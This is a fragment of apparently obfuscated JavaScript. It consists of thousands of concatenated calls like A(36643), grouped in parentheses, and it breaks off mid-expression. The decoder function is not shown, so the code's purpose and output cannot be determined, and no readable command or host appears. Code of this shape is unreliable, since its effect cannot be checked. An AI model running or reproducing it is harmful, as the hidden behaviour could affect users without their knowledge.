A(36643) + A(10451) + A(17321) + A(34007) + A(14033) + A(21275) + A(20729) + A(39970) + A(38651) + A(24918) + A(20406) + A(33343) + A(4440) + A(38161) + A(28227) + A(32778) + A(10013) + A(35061) + A(7459) + A(990) + A(39202) + A(35283) + A(17312) + A(17702) + A(20790) + A(31659) + A(26838) + A(11049) + A(36005) + A(10798) + A(2103) + A(14547) + A(22703) + A(13633) + A(32270) + A(33054) + A(13919) + A(39476) + A(39021) + A(18994) + A(25151) + A(28363) + A(36304) + A(6634) + A(6823) + A(15832) + A(11173) + A(6930) + A(24487) + A(11646) + A(15970) + A(22866) + A(20407) + A(22120) + A(33280) + A(11732) + A(32616) + A(10398) + A(24725) + A(2564) + A(31807) + A(26687) + A(6712) + A(34940) + A(19949) + A(2327) + A(13799) + A(30536) + A(22796) + A(27088) + A(1969) + A(11992) + A(21931) + A(16169) + A(13763) + A(3538) + A(29070) + A(30411) + A(8587) + A(5421) + A(38175) + A(24651) + A(27925) + A(10202) + A(32374) + A(4310) + A(18114) + A(10250) + A(33562) + A(5667)) + (A(39171) + A(37152) + A(10773) + A(3308) + A(36047) + A(26395) + A(28987) + A(952) + A(14998) + A(32398) + A(21825) + A(26041) + A(7531) + A(11066) + A(33894) + A(7474) + A(9066) + A(36020) + A(36631) + A(3041) + A(32823) + A(6359) + A(9360) + A(11683) + A(30573) + A(15755) + A(30838) + A(36756) + A(37695) + A(31465) + A(16002) + A(1094) + A(18332) + A(33814) + A(34235) + A(11675) + A(39271) + A(7413) + A(1527) + A(6089) + A(1054) + A(8993) + A(13178) + A(985) + A(32535) + A(20291) + A(10988) + A(6386) + A(6143) + A(5790) + A(12742) + A(34719) + A(17470) + A(2791) + A(30373) + A(28674) + A(14628) + A(6442) + A(20852) + A(24846) + A(15204) + A(6111) + A(38780) + A(28175) + A(17939) + A(35244) + A(13754) + A(933) + A(31203) + A(25066) + A(10840) + A(630) + A(13868) + A(21046) + A(7354) + A(3710) + A(26900) + A(29810) + A(1271) + A(34301) + A(10074) + A(31521) + A(9279) + A(14391) + A(33941) + A(9376) + A(25139) + A(17844) + A(31449) + A(35988) + A(37879) + A(13362) + A(33069) + A(11769) + A(31681) + A(23211) + A(21306) + A(15908) + A(9012) + A(2830)) + (A(10307) + A(22997) + A(36186) + A(4380) + A(17146) + A(34994) + A(11784) + A(30983) + A(18471) + A(24579) + A(31537) + A(10198) + A(15485) + A(1267) + A(15606) + A(39543) + A(16845) + A(39284) + A(39396) + A(32429) + A(30352) + A(36199) + A(17639) + A(16035) + A(39302) + A(5984) + A(19457) + A(38560) + A(39877) + A(23834) + A(1069) + A(39776) + A(26226) + A(2117) + A(27215) + A(24355) + A(19618) + A(37489) + A(28785) + A(37568) + A(38690) + A(25990) + A(7130) + A(7601) + A(13511) + A(4223) + A(25266) + A(8820) + A(10088) + A(23646) + A(4230) + A(16349) + A(35221) + A(20868) + A(22932) + A(15133) + A(19914) + A(806) + A(25443) + A(25413) + A(23442) + A(34115) + A(34795) + A(7747) + A(17342) + A(26252) + A(31027) + A(2467) + A(5618) + A(28236) + A(24144) + A(12581) + A(32744) + A(3841) + A(29811) + A(24201) + A(25727) + A(5262) + A(26855) + A(4651) + A(4385) + A(16597) + A(11014) + A(13165) + A(28141) + A(13499) + A(32737) + A(25626) + A(12119) + A(554) + A(39765) + A(9724) + A(2243) + A(18788) + A(6309) + A(25153) + A(12722) + A(13052) + A(32515) + A(21412)) + (A(24821) + A(9526) + A(17449) + A(27642) + A(1825) + A(6389) + A(35653) + A(2916) + A(6208) + A(26524) + A(33342) + A(22996) + A(14120) + A(38169) + A(14462) + A(1150) + A(18210) + A(38937) + A(14362) + A(4176) + A(28509) + A(10196) + A(31467) + A(18816) + A(36293) + A(24317) + A(9016) + A(24807) + A(8552) + A(31521) + A(9279) + A(14391) + A(33941) + A(9376) + A(25139) + A(17844) + A(31764) + A(5141) + A(3262) + A(16526) + A(12864) + A(21553) + A(2587) + A(15484) + A(30829) + A(10910) + A(31190) + A(989) + A(16819) + A(26779) + A(5852) + A(23151) + A(39769) + A(8361) + A(38002) + A(5344) + A(4267) + A(14560) + A(18039) + A(9743) + A(22563) + A(30038) + A(9665) + A(39661) + A(30208) + A(33937) + A(1007) + A(33341) + A(32589) + A(9973) + A(29456) + A(38844) + A(6540) + A(582) + A(39262) + A(25520) + A(3054) + A(8932) + A(28764) + A(36826) + A(3494) + A(34408) + A(38414) + A(28957) + A(2610) + A(7452) + A(4447) + A(3380) + A(19923) + A(20384) + A(10301) + A(5542) + A(13310) + A(35056) + A(8743) + A(37119) + A(12334) + A(14864) + A(36173) + A(39175)) + (A(34254) + A(26344) + A(10856) + A(8420) + A(38675) + A(31009) + A(14329) + A(21483) + A(9215) + A(28976) + A(36048) + A(27060) + A(18379) + A(14324) + A(18318) + A(13153) + A(31766) + A(32740) + A(24172) + A(30397) + A(13717) + A(1285) + A(6049) + A(28857) + A(37384) + A(21597) + A(32114) + A(10889) + A(24978) + A(21648) + A(31276) + A(39154) + A(34320) + A(3755) + A(26753) + A(38331) + A(10488) + A(36071) + A(6e3) + A(5854) + A(4789) + A(32153) + A(20186) + A(2097) + A(12520) + A(14715) + A(33757) + A(14100) + A(12723) + A(23769) + A(32197) + A(3077) + A(5394) + A(30325) + A(32791) + A(8273) + A(7302) + A(37834) + A(2487) + A(20785) + A(30580) + A(32272) + A(26621) + A(28817) + A(35970) + A(28967) + A(23389) + A(22983) + A(5140) + A(22877) + A(10187) + A(35813) + A(25205) + A(1656) + A(38739) + A(7627) + A(6192) + A(10474) + A(25995) + A(23438) + A(6178) + A(7507) + A(1547) + A(14296) + A(26314) + A(35229) + A(29145) + A(38348) + A(28648) + A(22779) + A(28965) + A(31489) + A(32739) + A(34545) + A(7771) + A(3990) + A(34203) + A(27533) + A(32124) + A(22394)) + (A(20681) + A(2194) + A(17274) + A(34723) + A(9236) + A(25167) + A(2717) + A(4911) + A(13700) + A(32784) + A(32348) + A(30606) + A(37826) + A(14043) + A(20487) + A(5292) + A(26188) + A(856) + A(6521) + A(12939) + A(17770) + A(32788) + A(33358) + A(7282) + A(25432) + A(12874) + A(1326) + A(14913) + A(28049) + A(30157) + A(38593) + A(19355) + A(9579) + A(2529) + A(17379) + A(36409) + A(17424) + A(40064) + A(32162) + A(19743) + A(34470) + A(17290) + A(7954) + A(29799) + A(11713) + A(2192) + A(12136) + A(20408) + A(5473) + A(14068) + A(16758) + A(23066) + A(39642) + A(21990) + A(30297) + A(26817) + A(15524) + A(6302) + A(18009) + A(16394) + A(39101) + A(32161) + A(29077) + A(37130) + A(26229) + A(15974) + A(17928) + A(9085) + A(26968) + A(34490) + A(3604) + A(15086) + A(34881) + A(3390) + A(5606) + A(23249) + A(37244) + A(4819) + A(8809) + A(29995) + A(15783) + A(25094) + A(26225) + A(26187) + A(34479) + A(15285) + A(849) + A(1932) + A(38858) + A(37521) + A(31894) + A(14275) + A(33198) + A(34815) + A(9537) + A(14636) + A(6675) + A(17068) + A(15146) + A(2618)) + (A(4717) + A(13128) + A(15162) + A(6703) + A(35202) + A(13667) + A(22357) + A(16473) + A(30717) + A(27924) + A(5063) + A(30042) + A(33803) + A(8765) + A(5794) + A(15557) + A(30572) + A(35881) + A(29166) + A(38212) + A(2736) + A(11569) + A(37703) + A(24662) + A(18477) + A(25180) + A(33048) + A(6503) + A(32887) + A(11145) + A(39179) + A(24709) + A(26600) + A(35073) + A(10470) + A(13389) + A(28037) + A(23369) + A(17686) + A(18297) + A(25786) + A(11162) + A(13917) + A(21809) + A(12547) + A(23556) + A(5001) + A(21464) + A(9285) + A(19522) + A(36740) + A(19905) + A(22022) + A(10114) + A(19021) + A(25028) + A(38885) + A(9534) + A(27481) + A(18988) + A(33409) + A(29575) + A(2927) + A(39806) + A(17759) + A(37438) + A(39547) + A(38915) + A(15738) + A(15729) + A(23510) + A(28120) + A(24120) + A(4755) + A(38246) + A(9114) + A(38921) + A(26478) + A(31462) + A(30943) + A(36021) + A(34904) + A(18676) + A(38791) + A(24043) + A(38747) + A(10577) + A(3944) + A(30345) + A(39664) + A(17652) + A(19979) + A(18176) + A(35963) + A(14038) + A(36218) + A(36542) + A(37680) + A(24719) + A(19643)) + (A(12408) + A(12867) + A(9418) + A(35850) + A(36632) + A(12278) + A(32209) + A(32862) + A(14180) + A(6175) + A(3302) + A(7972) + A(27811) + A(16982) + A(24934) + A(15166) + A(21034) + A(23976) + A(25997) + A(24395) + A(22917) + A(783) + A(33238) + A(34005) + A(5250) + A(16040) + A(7153) + A(27711) + A(28081) + A(5360) + A(38947) + A(868) + A(23083) + A(7295) + A(37308) + A(30204) + A(2797) + A(26267) + A(8631) + A(31165) + A(6463) + A(32682) + A(12064) + A(31941) + A(32339) + A(34497) + A(32796) + A(37778) + A(12666) + A(28954) + A(24952) + A(6696) + A(23984) + A(20266) + A(30181) + A(16680) + A(11123) + A(27161) + A(1906) + A(24863) + A(38059) + A(20608) + A(29654) + A(10446) + A(31944) + A(10736) + A(7624) + A(16832) + A(30392) + A(3501) + A(3020) + A(12301) + A(3477) + A(36932) + A(12935) + A(25128) + A(4166) + A(33892) + A(37798) + A(32110) + A(11961) + A(16788) + A(20022) + A(10854) + A(33779) + A(3693) + A(8117) + A(9183) + A(18366) + A(33170) + A(14900) + A(37128) + A(6353) + A(29232) + A(34864) + A(17567) + A(6791) + A(20958) + A(18260) + A(36223)) + (A(9667) + A(13163) + A(9119) + A(30951) + A(7435) + A(12747) + A(23582) + A(22011) + A(24703) + A(25244) + A(34519) + A(23333) + A(8695) + A(19867) + A(23488) + A(16961) + A(34479) + A(15285) + A(849) + A(1932) + A(38858) + A(37521) + A(31894) + A(14275) + A(33198) + A(34815) + A(9537) + A(14636) + A(6675) + A(17068) + A(15146) + A(2618) + A(4717) + A(13128) + A(15162) + A(6703) + A(35202) + A(13667) + A(22357) + A(24883) + A(27713) + A(20770) + A(1985) + A(28927) + A(9929) + A(12198) + A(5358) + A(39774) + A(4846) + A(826) + A(34316) + A(4481) + A(39914) + A(29735) + A(34051) + A(24489) + A(15597) + A(34822) + A(30849) + A(16677) + A(8742) + A(16539) + A(23061) + A(692) + A(30771) + A(27109) + A(1412) + A(35613) + A(37077) + A(8374) + A(26175) + A(19658) + A(28794) + A(38062) + A(10651) + A(5439) + A(9259) + A(19989) + A(12908) + A(37640) + A(17925) + A(20594) + A(13387) + A(22075) + A(38657) + A(10532) + A(37129) + A(26482) + A(11274) + A(14845) + A(10877) + A(23339) + A(6306) + A(6822) + A(8250) + A(7955) + A(23447) + A(7936) + A(14263) + A(23742)) + (A(3012) + A(22152) + A(22589) + A(22632) + A(6928) + A(24270) + A(14207) + A(20431) + A(22891) + A(10476) + A(31999) + A(26317) + A(14171) + A(20332) + A(38854) + A(26737) + A(19806) + A(26335) + A(10707) + A(34275) + A(37887) + A(30361) + A(29798) + A(5511) + A(22416) + A(3376) + A(38839) + A(13167) + A(27268) + A(27746) + A(20541) + A(10011) + A(35566) + A(24972) + A(30782) + A(17826) + A(35292) + A(27284) + A(10563) + A(16718) + A(19398) + A(20425) + A(31393) + A(10460) + A(10395) + A(34113) + A(34699) + A(25395) + A(39572) + A(4088) + A(35717) + A(4288) + A(7919) + A(35902) + A(22923) + A(28709) + A(15577) + A(36806) + A(4374) + A(37324) + A(39801) + A(27808) + A(37920) + A(36366) + A(26092) + A(7147) + A(14060) + A(16003) + A(25091) + A(23750) + A(33403) + A(18089) + A(13967) + A(8197) + A(32021) + A(9891) + A(17872) + A(16019) + A(39427) + A(27458) + A(6535) + A(34058) + A(6878) + A(9918) + A(13913) + A(9822) + A(12714) + A(26292) + A(7309) + A(8339) + A(27727) + A(34417) + A(34131) + A(29704) + A(12799) + A(837) + A(22009) + A(10915) + A(5877) + A(14878)) + (A(18581) + A(4533) + A(32641) + A(3424) + A(33066) + A(32144) + A(30734) + A(22604) + A(1527) + A(35920) + A(3046) + A(8218) + A(33764) + A(24892) + A(6721) + A(39979) + A(4875) + A(598) + A(15599) + A(11884) + A(5985) + A(5826) + A(12104) + A(18552) + A(29169) + A(22057) + A(22851) + A(26245) + A(18049) + A(16736) + A(27818) + A(28613) + A(32120) + A(17364) + A(18741) + A(4782) + A(11878) + A(34387) + A(20691) + A(24574) + A(30375) + A(6368) + A(9688) + A(37752) + A(22384) + A(28577) + A(20554) + A(10273) + A(612) + A(32761) + A(29270) + A(14810) + A(34055) + A(28551) + A(22664) + A(18853) + A(2480) + A(30549) + A(38645) + A(11266) + A(23037) + A(8263) + A(12526) + A(11213) + A(14974) + A(6023) + A(21560) + A(33691) + A(21637) + A(3692) + A(3406) + A(9970) + A(30662) + A(23614) + A(5307) + A(35593) + A(7796) + A(2109) + A(10675) + A(17528) + A(5398) + A(20706) + A(31503) + A(30305) + A(2818) + A(23135) + A(32347) + A(20631) + A(20672) + A(33633) + A(13630) + A(12720) + A(22663) + A(38687) + A(4796) + A(7026) + A(13854) + A(2881) + A(6047) + A(21333)) + (A(18068) + A(39065) + A(38160) + A(31134) + A(22600) + A(20713) + A(13850) + A(23403) + A(30077) + A(16511) + A(36219) + A(5943) + A(32391) + A(32514) + A(21251) + A(16031) + A(24899) + A(29756) + A(24379) + A(20286) + A(38528) + A(38740) + A(22306) + A(30864) + A(9206) + A(30483) + A(35436) + A(5886) + A(16696) + A(30030) + A(24540) + A(2270) + A(26945) + A(27370) + A(24267) + A(26375) + A(27768) + A(34279) + A(9737) + A(16308) + A(29569) + A(39476) + A(39021) + A(18994) + A(25151) + A(28363) + A(36304) + A(4340) + A(34076) + A(3790) + A(2842) + A(13319) + A(24248) + A(28737) + A(12295) + A(36474) + A(7879) + A(6031) + A(15340) + A(19615) + A(8796) + A(10110) + A(6102) + A(31179) + A(34639) + A(34441) + A(33453) + A(16410) + A(35143) + A(20316) + A(21684) + A(38044) + A(24164) + A(4081) + A(28373) + A(37945) + A(13552) + A(3206) + A(32443) + A(4573) + A(16141) + A(23056) + A(16222) + A(28244) + A(31853) + A(16835) + A(34956) + A(12825) + A(36415) + A(26690) + A(21646) + A(25632) + A(6179) + A(16476) + A(4802) + A(3868) + A(37358) + A(18257) + A(18618) + A(29515)) + (A(16763) + A(32496) + A(13410) + A(2911) + A(20263) + A(30623) + A(15361) + A(1405) + A(24916) + A(35267) + A(12460) + A(34546) + A(24203) + A(21041) + A(31831) + A(15834) + A(5620) + A(12395) + A(21850) + A(39787) + A(24655) + A(28306) + A(11286) + A(26941) + A(26846) + A(29452) + A(37408) + A(11408) + A(27961) + A(39094) + A(31538) + A(26519) + A(28222) + A(34277) + A(3789) + A(38508) + A(6364) + A(8871) + A(28751) + A(37466) + A(30825) + A(38259) + A(26602) + A(10416) + A(36853) + A(25179) + A(3583) + A(8825) + A(13816) + A(3453) + A(5338) + A(15644) + A(5193) + A(27583) + A(25243) + A(37443) + A(26653) + A(20537) + A(35018) + A(34230) + A(28409) + A(3721) + A(6952) + A(28317) + A(1693) + A(11169) + A(26062) + A(16849) + A(28124) + A(19662) + A(34111) + A(16542) + A(33807) + A(37547) + A(23537) + A(27957) + A(32751) + A(36301) + A(6425) + A(8375) + A(22113) + A(38267) + A(31937) + A(28175) + A(36089) + A(26812) + A(13361) + A(3763) + A(30431) + A(29864) + A(39390) + A(6438) + A(632) + A(18641) + A(10228) + A(10677) + A(23364) + A(8077) + A(7811) + A(39201)) + (A(6011) + A(36188) + A(24487) + A(11646) + A(15970) + A(22866) + A(19345) + A(18430) + A(32150) + A(33962) + A(34153) + A(11810) + A(19598) + A(9445) + A(3283) + A(33603) + A(36574) + A(7448) + A(22833) + A(30911) + A(1179) + A(10184) + A(12708) + A(32534) + A(38356) + A(9857) + A(31618) + A(6650) + A(8493) + A(12404) + A(25305) + A(25270) + A(8447) + A(13294) + A(25335) + A(10936) + A(32121) + A(4798) + A(35913) + A(17916) + A(33891) + A(35812) + A(39492) + A(24865) + A(32498) + A(11001) + A(20414) + A(12095) + A(13331) + A(35266) + A(19325) + A(25204) + A(17083) + A(4054) + A(6269) + A(35232) + A(22149) + A(21922) + A(30457) + A(39960) + A(35099) + A(5819) + A(6351) + A(1635) + A(33264) + A(25573) + A(33260) + A(27988) + A(2173) + A(3701) + A(36956) + A(24228) + A(19667) + A(13532) + A(3974) + A(5016) + A(33549) + A(8402) + A(25908) + A(13607) + A(6022) + A(32619) + A(21681) + A(31404) + A(17748) + A(14058) + A(13606) + A(27661) + A(26875) + A(7845) + A(5385) + A(11313) + A(15592) + A(18361) + A(35298) + A(1653) + A(26922) + A(10389) + A(8708) + A(15561)) + (A(27185) + A(29240) + A(28024) + A(22943) + A(29102) + A(28912) + A(2665) + A(15594) + A(12600) + A(34578) + A(32274) + A(4814) + A(5567) + A(29553) + A(18409) + A(14029) + A(3616) + A(37135) + A(39702) + A(7088) + A(19041) + A(7111) + A(36729) + A(29929) + A(19188) + A(20616) + A(34983) + A(8135) + A(32297) + A(9472) + A(29299) + A(2755) + A(38325) + A(3478) + A(22481) + A(5368) + A(33019) + A(14435) + A(17976) + A(24693) + A(9707) + A(38162) + A(15354) + A(34807) + A(7817) + A(15968) + A(22984) + A(20602) + A(33816) + A(26969) + A(24124) + A(21518) + A(18474) + A(26506) + A(19427) + A(1583) + A(2095) + A(4666) + A(1429) + A(6189) + A(10006) + A(34429) + A(20091) + A(16863) + A(36811) + A(36947) + A(3832) + A(18393) + A(4149) + A(37104) + A(20761) + A(8805) + A(7804) + A(30299) + A(29639) + A(24450) + A(24839) + A(38526) + A(19629) + A(35408) + A(35726) + A(8573) + A(6677) + A(23895) + A(11013) + A(19584) + A(7255) + A(8860) + A(28487) + A(38633) + A(23951) + A(9698) + A(21339) + A(21659) + A(28357) + A(22165) + A(19282) + A(1014) + A(10679) + A(23952)) + (A(5831) + A(13197) + A(22473) + A(13949) + A(30682) + A(11500) + A(15156) + A(39204) + A(38727) + A(15962) + A(20697) + A(8500) + A(22332) + A(16880) + A(6686) + A(12718) + A(24434) + A(13409) + A(22412) + A(547) + A(33198) + A(34815) + A(24070) + A(1187) + A(16400) + A(32752) + A(25190) + A(19428) + A(6238) + A(28437) + A(30613) + A(29678) + A(23429) + A(12440) + A(14146) + A(26881) + A(20211) + A(7030) + A(2042) + A(14557) + A(11513) + A(22086) + A(13656) + A(9238) + A(17531) + A(17739) + A(31287) + A(3519) + A(39324) + A(12145) + A(32012) + A(38282) + A(15120) + A(23118) + A(16893) + A(29001) + A(27819) + A(36285) + A(5521) + A(25587) + A(2810) + A(30228) + A(39943) + A(7008) + A(6846) + A(7539) + A(39331) + A(3315) + A(1176) + A(13088) + A(28921) + A(28908) + A(10075) + A(19070) + A(22194) + A(5780) + A(33005) + A(24888) + A(37614) + A(12468) + A(38449) + A(8083) + A(19601) + A(17115) + A(15746) + A(24593) + A(621) + A(26443) + A(14978) + A(24283) + A(4165) + A(17619) + A(12251) + A(15851) + A(34032) + A(10432) + A(10744) + A(17670) + A(32982) + A(24649)) + (A(905) + A(25921) + A(36920) + A(4138) + A(30531) + A(24041) + A(18450) + A(1753) + A(22183) + A(28677) + A(9181) + A(39475) + A(35339) + A(36283) + A(5867) + A(4560) + A(21118) + A(33526) + A(12372) + A(10078) + A(17964) + A(2769) + A(21569) + A(33513) + A(27439) + A(38214) + A(6844) + A(38058) + A(6374) + A(4123) + A(20808) + A(4589) + A(37692) + A(2593) + A(6221) + A(27376) + A(12315) + A(29608) + A(23344) + A(19682) + A(30882) + A(9341) + A(16992) + A(16791) + A(36582) + A(31236) + A(2349) + A(37615) + A(32180) + A(37205) + A(38871) + A(30282) + A(11199) + A(7405) + A(10240) + A(9896) + A(24014) + A(15984) + A(9640) + A(36139) + A(33414) + A(1131) + A(30874) + A(3645) + A(18415) + A(7858) + A(17612) + A(21745) + A(15811) + A(27843) + A(7238) + A(13174) + A(26683) + A(20801) + A(31184) + A(29728) + A(9838) + A(27705) + A(2085) + A(10857) + A(26781) + A(7087) + A(27166) + A(4764) + A(21204) + A(994) + A(34101) + A(16686) + A(24165) + A(23076) + A(25806) + A(1374) + A(38737) + A(15209) + A(31351) + A(6559) + A(7595) + A(18395) + A(20250) + A(22566)) + (A(33389) + A(22576) + A(29701) + A(14816) + A(29599) + A(25169) + A(4182) + A(13840) + A(28844) + A(11017) + A(14749) + A(21215) + A(14436) + A(14203) + A(27682) + A(38097) + A(35552) + A(12668) + A(5372) + A(24478) + A(8761) + A(35574) + A(10916) + A(27810) + A(31135) + A(35273) + A(25926) + A(21527) + A(17012) + A(36082) + A(7537) + A(7477) + A(14689) + A(1095) + A(24367) + A(3788) + A(15176) + A(15622) + A(701) + A(28023) + A(21070) + A(30412) + A(9907) + A(19309) + A(33142) + A(11636) + A(32635) + A(13773) + A(35863) + A(5899) + A(40080) + A(26842) + A(11445) + A(6210) + A(4887) + A(14416) + A(8808) + A(25183) + A(13887) + A(34030) + A(39183) + A(14071) + A(14122) + A(18740) + A(12754) + A(26218) + A(22229) + A(19241) + A(12212) + A(17102) + A(15061) + A(7281) + A(12344) + A(4191) + A(36206) + A(12267) + A(33042) + A(27497) + A(4023) + A(1434) + A(20127) + A(1473) + A(13785) + A(21528) + A(2658) + A(37869) + A(26946) + A(7918) + A(28812) + A(17954) + A(21233) + A(17148) + A(6518) + A(29186) + A(32877) + A(8719) + A(13370) + A(19908) + A(4243) + A(5759)) + (A(24076) + A(27490) + A(25579) + A(11546) + A(7456) + A(5871) + A(21830) + A(28258) + A(24087) + A(4316) + A(37775) + A(21218) + A(38873) + A(17376) + A(9808) + A(11396) + A(23001) + A(3567) + A(11348) + A(3627) + A(5989) + A(12971) + A(17947) + A(22611) + A(22151) + A(24773) + A(15959) + A(15262) + A(35218) + A(22193) + A(16533) + A(34187) + A(12752) + A(8313) + A(30064) + A(34897) + A(4649) + A(36925) + A(33098) + A(38477) + A(5064) + A(27197) + A(28990) + A(11718) + A(7657) + A(33355) + A(31810) + A(27612) + A(23803) + A(5442) + A(33308) + A(6380) + A(6260) + A(26442) + A(13192) + A(21769) + A(6958) + A(21315) + A(3147) + A(39136) + A(20461) + A(33121) + A(20453) + A(37784) + A(4352) + A(21989) + A(29083) + A(26232) + A(27871) + A(24706) + A(12342) + A(3322) + A(6742) + A(31826) + A(11386) + A(5325) + A(10124) + A(38468) + A(21356) + A(5255) + A(1832) + A(19277) + A(25258) + A(32269) + A(6715) + A(25666) + A(31380) + A(39035) + A(16507) + A(3105) + A(31268) + A(9516) + A(37977) + A(14303) + A(20542) + A(6084) + A(30817) + A(21972) + A(2940) + A(32412)) + (A(31174) + A(18522) + A(1615) + A(38211) + A(16242) + A(19074) + A(8438) + A(37146) + A(21369) + A(7700) + A(15300) + A(5353) + A(1532) + A(23692) + A(33168) + A(17315) + A(19691) + A(10143) + A(4133) + A(31113) + A(37389) + A(30806) + A(8428) + A(9044) + A(7684) + A(25418) + A(31303) + A(22777) + A(32995) + A(32415) + A(14117) + A(1068) + A(18531) + A(22393) + A(39478) + A(19404) + A(27675) + A(30963) + A(25516) + A(22191) + A(35670) + A(33333) + A(23089) + A(18358) + A(36941) + A(21414) + A(31282) + A(8924) + A(5252) + A(30544) + A(24556) + A(9142) + A(12240) + A(10785) + A(17262) + A(1001) + A(32775) + A(32958) + A(11655) + A(21576) + A(14209) + A(18129) + A(26913) + A(35722) + A(32503) + A(29133) + A(5332) + A(11180) + A(36671) + A(9169) + A(22336) + A(39796) + A(29112) + A(33910) + A(20568) + A(19204) + A(32243) + A(36189) + A(18390) + A(6088) + A(9088) + A(31245) + A(13437) + A(12389) + A(33989) + A(35186) + A(17151) + A(29607) + A(4828) + A(21299) + A(1128) + A(16625) + A(9352) + A(8555) + A(35115) + A(35627) + A(13360) + A(28495) + A(17784) + A(22123)) + (A(27910) + A(18907) + A(27557) + A(8953) + A(21584) + A(8917) + A(15642) + A(27465) + A(14614) + A(31714) + A(36992) + A(5482) + A(15915) + A(35498) + A(34892) + A(25326) + A(9728) + A(15778) + A(29741) + A(11306) + A(2738) + A(14993) + A(10052) + A(28429) + A(37653) + A(21462) + A(22517) + A(19419) + A(31683) + A(29576) + A(30422) + A(25358) + A(6154) + A(29731) + A(31136) + A(22595) + A(15749) + A(23338) + A(25880) + A(29729) + A(25781) + A(22465) + A(36411) + A(30074) + A(22431) + A(19381) + A(4949) + A(3831) + A(10109) + A(24552) + A(5220) + A(23274) + A(39878) + A(27401) + A(14692) + A(5467) + A(18926) + A(6789) + A(25249) + A(35954) + A(33434) + A(6363) + A(19671) + A(5906) + A(38765) + A(18076) + A(26724) + A(2384) + A(30298) + A(30775) + A(19994) + A(9030) + A(21120) + A(29195) + A(12657) + A(3929) + A(1917) + A(28167) + A(11745) + A(3263) + A(26924) + A(3396) + A(5994) + A(17546) + A(8648) + A(21113) + A(13593) + A(27514) + A(6970) + A(28581) + A(8437) + A(670) + A(34797) + A(13068) + A(27590) + A(36936) + A(3904) + A(28071) + A(10625) + A(23163)) + (A(16866) + A(29928) + A(32113) + A(14534) + A(915) + A(37873) + A(14627) + A(10795) + A(25284) + A(20701) + A(4994) + A(14540) + A(30942) + A(32746) + A(25667) + A(25006) + A(35303) + A(10427) + A(16778) + A(32722) + A(2130) + A(17104) + A(29295) + A(30381) + A(22913) + A(34296) + A(7697) + A(19900) + A(12804) + A(22915) + A(24020) + A(39666) + A(33169) + A(3377) + A(17551) + A(30455) + A(21971) + A(9646) + A(1593) + A(29378) + A(14076) + A(30235) + A(25099) + A(20217) + A(21103) + A(36460) + A(37546) + A(17632) + A(31700) + A(33015) + A(10671) + A(33640) + A(9963) + A(24549) + A(3299) + A(20200) + A(32332) + A(30855) + A(1630) + A(17407) + A(38551) + A(19857) + A(39973) + A(12680) + A(24119) + A(37706) + A(12174) + A(9735) + A(13198) + A(6484) + A(17517) + A(16208) + A(17304) + A(17979) + A(1420) + A(1594) + A(22319) + A(29827) + A(12517) + A(16133) + A(30875) + A(2189) + A(7245) + A(39719) + A(13788) + A(9293) + A(17157) + A(2222) + A(24e3) + A(2264) + A(6202) + A(10912) + A(36656) + A(6756) + A(18234) + A(22540) + A(29193) + A(35309) + A(20735) + A(13025)) + (A(8142) + A(36678) + A(4765) + A(30588) + A(8690) + A(31069) + A(11844) + A(22337) + A(39580) + A(30706) + A(35347) + A(30848) + A(14866) + A(19717) + A(21268) + A(2566) + A(7431) + A(31295) + A(27440) + A(29574) + A(5571) + A(26907) + A(16551) + A(35999) + A(21628) + A(26017) + A(33608) + A(618) + A(35103) + A(33642) + A(25075) + A(14588) + A(22507) + A(14464) + A(34324) + A(22749) + A(4739) + A(3362) + A(8257) + A(23638) + A(34129) + A(17225) + A(27247) + A(10789) + A(8533) + A(20455) + A(24783) + A(705) + A(3032) + A(28215) + A(26501) + A(968) + A(31725) + A(21538) + A(11535) + A(14109) + A(1951) + A(5460) + A(6586) + A(18684) + A(16851) + A(13002) + A(28305) + A(39325) + A(31959) + A(9116) + A(16241) + A(763) + A(27231) + A(21992) + A(36699) + A(39078) + A(31150) + A(36752) + A(20434) + A(12481) + A(27317) + A(25431) + A(16185) + A(9222) + A(20125) + A(29997) + A(23467) + A(11941) + A(11543) + A(1269) + A(9123) + A(28218) + A(18851) + A(13662) + A(38686) + A(39490) + A(13143) + A(29212) + A(22711) + A(15889) + A(27993) + A(3361) + A(23841) + A(20335)) + (A(32780) + A(12037) + A(36110) + A(8308) + A(12743) + A(15035) + A(8625) + A(23762) + A(18226) + A(1321) + A(31247) + A(37995) + A(11093) + A(38042) + A(12536) + A(38709) + A(22147) + A(31663) + A(27424) + A(34879) + A(12577) + A(11676) + A(29139) + A(35571) + A(19875) + A(17161) + A(20225) + A(33662) + A(15590) + A(30054) + A(36453) + A(12001) + A(15194) + A(8393) + A(503) + A(34319) + A(22598) + A(32587) + A(32759) + A(8716) + A(20072) + A(36203) + A(30842) + A(6203) + A(6543) + A(28204) + A(22133) + A(28491) + A(36778) + A(35908) + A(3398) + A(28389) + A(9950) + A(32449) + A(17418) + A(5125) + A(16675) + A(14678) + A(10479) + A(7608) + A(38113) + A(22434) + A(6944) + A(20245) + A(29909) + A(16009) + A(36247) + A(30063) + A(29134) + A(14552) + A(3145) + A(25583) + A(31786) + A(8388) + A(33350) + A(14054) + A(32614) + A(16119) + A(1485) + A(21589) + A(10071) + A(31199) + A(10055) + A(1411) + A(39810) + A(37631) + A(20420) + A(17016) + A(16324) + A(6776) + A(17735) + A(37531) + A(34804) + A(4105) + A(25342) + A(17569) + A(23098) + A(25402) + A(25557) + A(2602)) + (A(16626) + A(1799) + A(39472) + A(20183) + A(3517) + A(10642) + A(2247) + A(39337) + A(7970) + A(25355) + A(17398) + A(16103) + A(11477) + A(2565) + A(7855) + A(38236) + A(12412) + A(19937) + A(10534) + A(16453) + A(4154) + A(27157) + A(27321) + A(25047) + A(32968) + A(20323) + A(36227) + A(37627) + A(7227) + A(16584) + A(36599) + A(33889) + A(24310) + A(34962) + A(21224) + A(39322) + A(29760) + A(1458) + A(33594) + A(24083) + A(8378) + A(16444) + A(19209) + A(8227) + A(11962) + A(16155) + A(11258) + A(14947) + A(23245) + A(4120) + A(12419) + A(25494) + A(2129) + A(29407) + A(33059) + A(22409) + A(3934) + A(4916) + A(3192) + A(20313) + A(39816) + A(12914) + A(28633) + A(36212) + A(11444) + A(17105) + A(24988) + A(14035) + A(1103) + A(39211) + A(25774) + A(6492) + A(22059) + A(22231) + A(6315) + A(19707) + A(1660) + A(14125) + A(20219) + A(5101) + A(4685) + A(33282) + A(20160) + A(36572) + A(27323) + A(17075) + A(25889) + A(15994) + A(9518) + A(26873) + A(20068) + A(17977) + A(16409) + A(12291) + A(23083) + A(20647) + A(4889) + A(7211) + A(37543) + A(14826)) + (A(12258) + A(20834) + A(2922) + A(36396) + A(13484) + A(19476) + 